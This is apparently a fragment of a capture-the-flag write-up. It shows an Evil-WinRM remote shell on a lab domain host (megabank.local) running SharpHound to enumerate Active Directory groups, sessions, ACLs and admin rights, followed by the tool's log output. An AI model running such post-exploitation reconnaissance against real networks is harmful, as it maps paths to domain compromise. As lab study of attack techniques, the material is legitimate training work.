 *Evil-WinRM* PS C:\Users\melanie\Documents> .\SharpHound.exe all
2024-10-20T03:09:38.0407956-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-10-20T03:09:38.1970486-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectPro
ps, DCOM, SPNTargets, PSRemote, CertServices
2024-10-20T03:09:38.2282982-07:00|INFORMATION|Initializing SharpHound at 3:09 AM on 10/20/2024
2024-10-20T03:09:38.4002778-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for megabank.local : Resolute.megabank.loca
l
2024-10-20T03:10:02.6033484-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets,
PSRemote, CertServices
2024-10-20T03:10:02.7908482-07:00|INFORMATION|Beginning LDAP search for megabank.local
2024-10-20T03:10:02.7908482-07:00|INFORMATION|Testing ldap connection to megabank.local
2024-10-20T03:10:02.8846011-07:00|INFORMATION|Beginning LDAP search for megabank.local Configuration NC
2024-10-20T03:10:33.1972301-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 34 MB RAM
2024-10-20T03:10:46.6971920-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-10-20T03:10:46.6971920-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-10-20T03:10:46.9784435-07:00|INFORMATION|Consumers finished, closing output channel
2024-10-20T03:10:46.9940699-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-10-20T03:10:47.2284494-07:00|INFORMATION|Status: 331 objects finished (+331 7.522727)/s -- Using 42 MB RAM
2024-10-20T03:10:47.2284494-07:00|INFORMATION|Enumeration finished in 00:00:44.4559288
2024-10-20T03:10:47.3534527-07:00|INFORMATION|Saving cache with stats: 268 ID to type mappings.
268 name to SID mappings.
1 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-10-20T03:10:47.4003690-07:00|INFORMATION|SharpHound Enumeration Completed at 3:10 AM on 10/20/2024! Happy Graphing!